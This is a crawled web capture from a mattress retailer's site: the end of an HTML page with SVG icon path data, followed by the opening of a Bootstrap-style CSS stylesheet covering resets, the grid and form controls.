d="M15.3,13.4c-4,0.2-5.8-1.5-7.3-2.8C7.2,9.9,6.6,9.3,5.7,9.1c-0.2,0-1-0.2-1-0.2c0.6-0.8,1-1.7,1.2-2.7 c0.4,0.1,0.9,0.2,1.4,0.2c1.4,0,1.4,0,3.2-1.1c2.4-1.5,3.9-2.3,5.7-2.7c1.6-0.4,2.5-0.4,6.4-0.1c2.4,0.2,3.7,0.3,5.1,0.4 c0.4,0,0.5-0.6,0-0.7C26.2,2,25,1.9,22.6,1.8c-4-0.3-4.9-0.3-6.6,0.1c-2,0.5-3.4,1.2-5.9,2.8c-1.6,1-1.6,1-2.8,1 C6.9,5.7,6.3,5.6,6,5.5C5.9,5.5,6,4.8,6,4.7c0-0.4-0.2-0.8-0.5-1.1C4.2,2.4,0.5,2.7,0.3,2.8C0.1,2.8,0,2.9,0,3.1 c0,0.2,0.2,0.3,0.4,0.3c1-0.1,3.8-0.2,4.7,0.7C5.3,4.3,5.4,4.7,5.4,5c0,0.7-0.2,1.4-0.4,2C4.8,7.4,4.6,7.8,4.4,8.1 c-0.2,0.3-0.5,0.7-0.7,1C3.4,9.4,3.1,9.6,2.8,9.8c0,0,0,0,0,0c-0.8,0.5-1.8,0.7-2.4,0.7c-0.2,0-0.3,0.1-0.3,0.3 c0,0.2,0.1,0.3,0.3,0.3c0.7,0,1.8-0.2,2.7-0.8c0.4-0.2,0.8-0.5,1.1-0.9c0.2,0,1.3,0.2,1.4,0.2c0.7,0.2,1.3,0.7,2,1.4 c1.5,1.3,3.5,3.2,7.8,3c2.8-0.1,4.6-1,6.1-1.7c1.5-0.7,2.8-1.3,4.7-1.3c1,0,1.8,0.5,2.8,1.2c1.4,0.9,3.2,2.1,6.6,2.1 c1.5,0,3.2-0.3,4.3-0.8c0.4-0.2,0.1-0.8-0.3-0.6c-1.1,0.5-2.6,0.7-4,0.7c-3.1,0-4.8-1.1-6.2-2c-1-0.7-1.9-1.3-3.2-1.3 c-2.1,0-3.5,0.7-5,1.3C19.6,12.5,18,13.3,15.3,13.4L15.3,13.4z"/><path d="M39.6,0c-0.8,0.2-1.6,0.6-2.3,1.1c-0.4,0.2-0.8,0.5-1.2,0.6c-0.9,0.4-1.9,0.6-3.1,0.7c-1.1,0.2-2.5,0.4-4.3,0.9 c-1.8,0.5-3,1.3-4.1,1.9c-1.1,0.7-2,1.2-3.1,1.2c-8.2-0.2-9.6,0.4-10.8,1.3c-0.1,0.1-0.2,0.3-0.1,0.5c0.1,0.1,0.3,0.2,0.5,0.1 c1.1-0.9,2.4-1.4,10.4-1.2c1.4,0,2.3-0.6,3.5-1.3c1-0.6,2.2-1.4,3.9-1.9c1.7-0.5,3.1-0.7,4.2-0.9c1.2-0.2,2.2-0.3,3.2-0.8 c0.4-0.2,0.8-0.4,1.2-0.6c0.7-0.4,1.4-0.8,2.2-1C40.2,0.6,40-0.1,39.6,0L39.6,0z"/><path d="M36.9,3.8c-0.7,0.3-1.6,0.9-2.7,1.6c-2,1.3-4.5,2.8-6.9,3.8c-0.2,0.1-0.2,0.3-0.2,0.4c0.1,0.2,0.3,0.2,0.4,0.2 c2.4-1,4.9-2.6,7-3.8c1.1-0.7,2-1.3,2.7-1.6c0.7-0.4,2.5-0.7,2.5-0.7C40.2,3.7,40,3,39.6,3.1C39.5,3.1,37.7,3.4,36.9,3.8L36.9,3.8z "/><path d="M25.5,15.6c-0.1,0-0.2,0-0.3,0.1l-1.6,2c-0.1,0.1-0.1,0.4,0.1,0.5c0.1,0.1,0.4,0.1,0.5-0.1l1-1.3v3.7 c0,0.2,0.1,0.3,0.3,0.3c0.2,0,0.3-0.1,0.3-0.3v-3.7c0,0,1,1.3,1,1.3c0.3,0.3,0.8-0.1,0.5-0.4l-1.6-2C25.7,15.6,25.6,15.6,25.5,15.6 L25.5,15.6z"/><path d="M18.3,16.5c0.4-0.1,0.2-0.8-0.2-0.6c-0.7,0.2-1.4,0.3-2.1,0.4c-0.2,0-0.3,0.2-0.3,0.4c0,0.2,0.2,0.3,0.4,0.3 C16.8,16.8,17.5,16.7,18.3,16.5z"/><path d="M28.3,14.7c-0.1,0.2-0.1,0.4,0.1,0.5c0.1,0.1,0.3,0.2,0.4,0.3c0.5,0.4,1.1,0.7,1.5,0.9c0.4,0.2,0.7-0.4,0.3-0.6 c-0.4-0.2-0.9-0.5-1.4-0.8c-0.1-0.1-0.3-0.2-0.4-0.3C28.6,14.5,28.4,14.5,28.3,14.7z"/><path d="M26.9,13.9c0.1-0.2,0-0.4-0.2-0.4c-0.3-0.1-0.5-0.1-0.7-0.1c-0.6,0-1.1,0-1.6,0.1c-0.2,0-0.3,0.2-0.3,0.4 c0,0.2,0.2,0.3,0.4,0.3c0.5-0.1,1-0.1,1.5-0.1c0.1,0,0.3,0,0.5,0.1C26.7,14.2,26.8,14.1,26.9,13.9L26.9,13.9z"/><path d="M22.1,14.2c-0.4,0.2-0.8,0.4-1.2,0.5c-0.3,0.1-0.6,0.3-0.8,0.4c-0.2,0.1-0.2,0.3-0.2,0.4c0.1,0.2,0.3,0.2,0.4,0.2 c0.3-0.1,0.6-0.3,0.8-0.4c0.4-0.2,0.8-0.4,1.2-0.5C22.8,14.6,22.5,14,22.1,14.2L22.1,14.2z"/><path d="M15.3,13.4c-4,0.2-5.8-1.5-7.3-2.8C7.2,9.9,6.6,9.3,5.7,9.1c-0.2,0-1-0.2-1-0.2c0.6-0.8,1-1.7,1.2-2.7 c0.4,0.1,0.9,0.2,1.4,0.2c1.4,0,1.4,0,3.2-1.1c2.4-1.5,3.9-2.3,5.7-2.7c1.6-0.4,2.5-0.4,6.4-0.1c2.4,0.2,3.7,0.3,5.1,0.4 c0.4,0,0.5-0.6,0-0.7C26.2,2,25,1.9,22.6,1.8c-4-0.3-4.9-0.3-6.6,0.1c-2,0.5-3.4,1.2-5.9,2.8c-1.6,1-1.6,1-2.8,1 C6.9,5.7,6.3,5.6,6,5.5C5.9,5.5,6,4.8,6,4.7c0-0.4-0.2-0.8-0.5-1.1C4.2,2.4,0.5,2.7,0.3,2.8C0.1,2.8,0,2.9,0,3.1 c0,0.2,0.2,0.3,0.4,0.3c1-0.1,3.8-0.2,4.7,0.7C5.3,4.3,5.4,4.7,5.4,5c0,0.7-0.2,1.4-0.4,2C4.8,7.4,4.6,7.8,4.4,8.1 c-0.2,0.3-0.5,0.7-0.7,1C3.4,9.4,3.1,9.6,2.8,9.8c0,0,0,0,0,0c-0.8,0.5-1.8,0.7-2.4,0.7c-0.2,0-0.3,0.1-0.3,0.3 c0,0.2,0.1,0.3,0.3,0.3c0.7,0,1.8-0.2,2.7-0.8c0.4-0.2,0.8-0.5,1.1-0.9c0.2,0,1.3,0.2,1.4,0.2c0.7,0.2,1.3,0.7,2,1.4 c1.5,1.3,3.5,3.2,7.8,3c2.8-0.1,4.6-1,6.1-1.7c1.5-0.7,2.8-1.3,4.7-1.3c1,0,1.8,0.5,2.8,1.2c1.4,0.9,3.2,2.1,6.6,2.1 c1.5,0,3.2-0.3,4.3-0.8c0.4-0.2,0.1-0.8-0.3-0.6c-1.1,0.5-2.6,0.7-4,0.7c-3.1,0-4.8-1.1-6.2-2c-1-0.7-1.9-1.3-3.2-1.3 c-2.1,0-3.5,0.7-5,1.3C19.6,12.5,18,13.3,15.3,13.4L15.3,13.4z"/><path d="M39.6,0c-0.8,0.2-1.6,0.6-2.3,1.1c-0.4,0.2-0.8,0.5-1.2,0.6c-0.9,0.4-1.9,0.6-3.1,0.7c-1.1,0.2-2.5,0.4-4.3,0.9 c-1.8,0.5-3,1.3-4.1,1.9c-1.1,0.7-2,1.2-3.1,1.2c-8.2-0.2-9.6,0.4-10.8,1.3c-0.1,0.1-0.2,0.3-0.1,0.5c0.1,0.1,0.3,0.2,0.5,0.1 c1.1-0.9,2.4-1.4,10.4-1.2c1.4,0,2.3-0.6,3.5-1.3c1-0.6,2.2-1.4,3.9-1.9c1.7-0.5,3.1-0.7,4.2-0.9c1.2-0.2,2.2-0.3,3.2-0.8 c0.4-0.2,0.8-0.4,1.2-0.6c0.7-0.4,1.4-0.8,2.2-1C40.2,0.6,40-0.1,39.6,0L39.6,0z"/><path d="M36.9,3.8c-0.7,0.3-1.6,0.9-2.7,1.6c-2,1.3-4.5,2.8-6.9,3.8c-0.2,0.1-0.2,0.3-0.2,0.4c0.1,0.2,0.3,0.2,0.4,0.2 c2.4-1,4.9-2.6,7-3.8c1.1-0.7,2-1.3,2.7-1.6c0.7-0.4,2.5-0.7,2.5-0.7C40.2,3.7,40,3,39.6,3.1C39.5,3.1,37.7,3.4,36.9,3.8L36.9,3.8z "/><path d="M25.5,15.6c-0.1,0-0.2,0-0.3,0.1l-1.6,2c-0.1,0.1-0.1,0.4,0.1,0.5c0.1,0.1,0.4,0.1,0.5-0.1l1-1.3v3.7 c0,0.2,0.1,0.3,0.3,0.3c0.2,0,0.3-0.1,0.3-0.3v-3.7c0,0,1,1.3,1,1.3c0.3,0.3,0.8-0.1,0.5-0.4l-1.6-2C25.7,15.6,25.6,15.6,25.5,15.6 L25.5,15.6z"/>
	</symbol>
	<symbol id="svg-serrure" viewBox="0 0 15.1 20">
		<path d="M2 20h11.3c1 0 1.8-0.8 1.8-1.8V9.3c0-1-0.8-1.8-1.8-1.8h-0.7V5.1c0-2.8-2.3-5.1-5.1-5.1S2.5 2.3 2.5 5.1v2.5H1.8C0.8 7.5 0 8.4 0 9.3v8.9C0.2 19.2 1 20 2 20zM8.5 13.9v2c0 0.5-0.3 0.8-0.8 0.8s-0.8-0.3-0.8-0.8v-2c-0.5-0.3-0.8-0.8-0.8-1.5 0-1 0.8-1.6 1.6-1.6s1.6 0.8 1.6 1.6C9.3 13.1 9 13.6 8.5 13.9zM4.3 5.1c0-1.8 1.5-3.3 3.3-3.3s3.3 1.5 3.3 3.3v2.5H4.1L4.3 5.1 4.3 5.1z"/>
	</symbol>
</svg></div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boutiquematelas.ca/templates/gdw/css/general.css?v=1714145947
body_size: 38876
content:
*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:rgba(0,0,0,0)}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid,body .img-responsive{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-xl,.col-xl-auto,.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg,.col-lg-auto,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md,.col-md-auto,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm,.col-sm-auto,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col,.col-auto,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media(min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media(min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media(min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media(min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.form-control{display:block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:rgba(0,0,0,0);border:0}.form-control:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + 0.5rem + 2px);padding:.25rem .5rem;font-size:0.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline 